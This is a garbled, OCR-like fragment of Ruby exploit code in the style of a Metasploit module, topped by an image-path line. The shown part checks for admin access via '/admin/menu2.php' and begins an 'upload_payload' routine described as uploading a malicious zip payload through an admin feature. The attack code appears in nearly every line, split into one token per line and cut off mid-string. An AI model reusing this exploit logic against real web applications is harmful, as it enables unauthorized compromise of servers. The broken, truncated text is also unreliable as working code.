
end
# Check if the account has admin privileges
res
=
send_request_cgi
(
'method'
=>
'GET'
,
'uri'
=>
'/admin/menu2.php'
,
'cookies'
=>
cook
,
'keep_cookies'
=>
true
)
if
res
&&
res
.
code
==
200
&&
res
.
body
.
include?
(
'pro
print_good
(
'This is an admin account!            
else
print_error
(
'This does not appear to be an admin 
print_error
(
'   but the exploit may fail at the p
end
cook
end
# Upload the malicious zip payload using the admin se
def
upload_payload
(
zip_dat
,
rand_tag
,
cook
,
dds
)
zip_size_kb
=
(
zip_dat
.
length
/
1024.0
).
round
(
2
)
print_status
(
"Uploading the payload...             